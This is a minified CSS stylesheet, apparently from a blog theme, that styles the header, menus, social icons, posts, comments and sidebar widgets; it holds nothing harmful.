a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.error_page #content-wrapper {display: block;}.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f7f7ff url() repeat fixed top left;background-color:#f7f7ff;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0 }h1,h2,h3,h4,h5,h6{font-family: 'Poppins', sans-serif;}#outer-wrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:40px auto 0;overflow: visible;}.index #content-wrapper{display: flex;}#content-wrapper > .container{margin:0;width:100%;}#main-wrapper{float:left;overflow:hidden;width:calc(100% - 335px);box-sizing:border-box;word-wrap:break-word;padding:0;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0 }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.index-post .post-thumb {}.index-post .post-info-wrap {float:left;text-align:center;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9 }.post-title a{display:block }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#1f2024 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;width:100%;height:70px;background-color:#ffffff;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);border-bottom: 1px solid #eee;}.home #header-wrap {box-shadow: none;border-bottom: none;}#header-wrap .container{position:relative;margin:0 auto }.header-logo{float:left;margin:0 20px 0 0 }.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding: 9px 5px;box-sizing:border-box;}.main-logo .header-image-wrapper{display:block }.main-logo img{max-width:100%;max-height:52px;margin:0 }.main-logo h1, .main-logo h1 a{color:#1f2024;font-size:20px;line-height:52px;margin:0 }.main-logo p{font-size:12px;margin:5px 0 0;display:none;}.header-menu{float:left }#main-menu .widget,#main-menu .widget > h3{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:70px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease }#main-menu ul > li > a{position:relative;color:#1f2024;font-size:14px;font-weight:600;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul#main-menu-nav > li:hover{background-color:rgba(255,255,255,0.05) }#main-menu ul#main-menu-nav > li:hover > a{color:#1f2024 }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#1f2024;z-index:99999;margin-top:0;padding:0;border:1px solid #1f2024;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;background-color:rgba(255,255,255,0.03);border-bottom:1px solid #1f2024;transition:background .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#f2f2f2;font-weight:600;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul > li > ul > li:last-child{border-bottom:0 }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li > ul > li a:hover{color:#eb2a2a }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.show-search,.hide-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,0.05);line-height:70px;z-index:20;color:#1f2024;font-size:16px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.show-search:hover,.hide-search:hover{color:#1f2024 }.show-search:before{content:"\f002";font-family:FontAwesome }.hide-search:before{content:"\f00d";font-family:FontAwesome }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:#ffffff;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#1f2024;margin:0;padding:0 58px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#1f2024;outline:none }.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,0.05);z-index:20;color:#1f2024;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.mobile-menu-toggle:hover{color:#1f2024 }.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome }.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#1f2024;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease }.nav-active .mobile-menu-wrap{visibility:visible;opacity:1 }.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px }.mobile-menu > ul > li{font-weight:600 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu ul li a{color:#f2f2f2;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#f2f2f2;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 30px }.home-ad .widget > .widget-title{display:none }.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#eb2a2a;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px }#intro-wrap{display:none;position:relative;float:left;width:100%;z-index:2;margin:0 }#main-intro{position:relative;float:left;width:100%;height:300px;background-repeat:no-repeat;background-size:cover;background-position:center;background-color:#ffffff;}#main-intro .widget{height:100%;width:100%;display:block;overflow:hidden }.intro-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:520px;text-align:center;margin:0 }.intro-title{font-size:37px;color:#333333;font-weight:700;margin:0 0 30px }.intro-title span {color:#ffffff;background: #eb2a2a;padding: 0 12px;box-sizing:border-box;}.intro-snippet{font-size:14px;line-height:25px;color:#888888;margin:0 }.intro-action a{display:inline-block;height:40px;background-color:#eb2a2a;font-size:14px;color:#fff;line-height:40px;padding:0 25px;margin:30px 0 0;border-radius:3px;transition:background .17s ease }.intro-action a:hover{background-color:#1f2024 }.home-ad .widget > .widget-title{display:none }.home-ad .widget{width:728px;max-width:100%;margin:0 auto }.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;overflow:hidden;line-height:1;margin:0 0 30px }.queryMessage{overflow:hidden;background-color:#fff;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#eb2a2a;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;margin:0 }.title-wrap > h3{position:relative;display:block;background-color:#fdfdff;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0 15px;margin:0;border-bottom:2px solid #ebebf3 }.index-post-wrap{position: relative;float: left;width: 100%;}.grid-posts {}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{float: left;width: 100%;overflow: visible;margin: 0 0 30px;box-sizing:border-box;padding: 0;}.index-post-inside-wrap {float: left;width: 100%;height: auto;box-sizing: border-box;}.index-post .post-image-wrap{float:left;width:100%;height:auto;overflow:hidden;margin:0 }.index-post .post-image-wrap .post-image-link{width:100%;height:370px;position:relative;display:block;z-index:1;overflow:hidden;}.index-post .post-info{float:left;width:100%;overflow:hidden }.index-post .post-info > h2{font-size:30px;font-weight:600;line-height:1.4em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#eb2a2a }.widget iframe,.widget img{max-width:100% }.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0 }.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{float:none;}.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f007' }.post-meta .post-date:before{content:'\f017' }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#eb2a2a }.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1) }.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100% }.index-post .post-meta{margin:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:16px;line-height:1.7em;font-weight:400;margin:10px 0 15px;}.index-post-footer{position:relative;float:left;width:100%;padding: 7px 0 0;margin: 7px 0 0;border-top:1px solid #f2f2f6 }a.read-more{height:28px;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;border-radius:3px;display:inline-block;transition:all .17s ease }a.read-more:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}.read-more::before{content:'\f064';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }a.post-tag{float:left;height:28px;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border-radius:3px;transition:all .17s ease }a.post-tag:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}#breadcrumb{font-size:12px;font-weight:400;height:34px;background-color:#fdfdff;color:#aaa;line-height:34px;padding:0 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6 }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#eb2a2a }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:7px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px }.static_page .item-post h1.post-title{margin:15px 0 0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.post-item-inner .post-meta{padding:0 15px }.post-footer{position:relative;float:left;width:100%;margin:0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px }.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease }.post-labels a:hover{background-color:#eb2a2a;color:#fff;border-color:#eb2a2a }.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px }.post-reactions span{float:left;color:#000000;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:600 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6 }ul.share-links{position:relative;margin:0 -2.5px }.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0 }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0 }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#eb2a2a }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 3px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-family: 'Poppins',Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px }.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:0 }.author-name span{color:#000000 }.author-name a{color:#eb2a2a;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px }.related-posts .post-title{font-size:15px;font-weight:400;line-height:1.5em;display:block;margin:0 }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-meta{font-size:11px;margin:0 0 3px }.related-posts .related-item:hover .post-title a{color:#eb2a2a }#blog-pager{float:left;width:100%;overflow:hidden;text-align:center;clear:both;margin:0 0 35px }.blog-pager-older-link{display:inline-block;height:38px;background-color:#eb2a2a;font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;line-height:38px;padding:0 15px;border-radius:3px;transition:background .17s ease }.blog-pager-older-link:before{content:'\f021';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }.blog-pager-older-link:hover{background-color:#1f2024 }.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box }.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;padding:0 15px;margin:0;color:#000000 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 20px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3 }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#eb2a2a }.comments .comments-content .user{font-family: 'Poppins',Open Sans,sans-serif;font-style:normal;font-weight:400;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#000000;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .continue a{display:none }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:600;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #eb2a2a }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-sizing:border-box;margin:0 0 35px;}.sidebar .widget-title{position:relative;float:left;width:100%;margin:0 }.sidebar .widget-title > h3{position:relative;display:block;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0;margin:0;border-bottom:2px solid #f2f2f6 }.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:15px 0;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:20%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){margin-top:0 }.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebf3 }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#000000;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#eb2a2a }.list-label .label-count{position:relative;float:right;font-size:11px;font-weight:400;text-align:center;line-height:16px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#fdfdff;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#eb2a2a;border-color:#eb2a2a }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;text-align:center;font-weight:400;box-sizing:border-box;padding:20px }.FollowByEmail .widget-content > h3{font-size:17px;color:#eb2a2a;font-weight:600;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;border-radius:3px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#eb2a2a;text-transform:uppercase;text-align:center;font-weight:600;cursor:pointer;margin:0;border:0;border-radius:3px;transition:background .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#1f2024 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#eb2a2a }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#eb2a2a;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3 }.PopularPosts .post:first-child{padding:0;margin:0;border:0 }.PopularPosts .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:15px;font-weight:400;line-height:1.5em;margin:0 }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post:hover .post-title a{color:#eb2a2a }.PopularPosts .post-date:before{font-size:10px }.Text{font-size:13px }.contact-form-widget{float:left;width:100%;box-sizing:border-box;padding:15px }.contact-form-widget form{font-weight:400 }.contact-form-widget form > p{margin:0 }.contact-form-widget form > span{color:red }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebf3;border-radius:3px }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#eb2a2a;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:3px;transition:background .17s ease 